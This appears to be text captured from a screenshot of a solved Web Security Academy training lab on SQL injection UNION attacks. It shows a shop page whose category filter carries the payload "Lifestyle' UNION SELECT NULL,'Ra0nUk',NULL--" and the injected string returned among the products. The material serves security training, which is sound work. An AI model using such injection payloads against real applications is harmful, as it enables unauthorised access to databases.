 Web Security
Academy
SQL injection UNION attack, finding a column containing
text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,'Ra0nUk',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts
Hitch A Lift $62.04 View details
Safety First $20.54 View details
Paint a rainbow $42.17 View details
Gym Suit $44.30 View details
Ra0nUk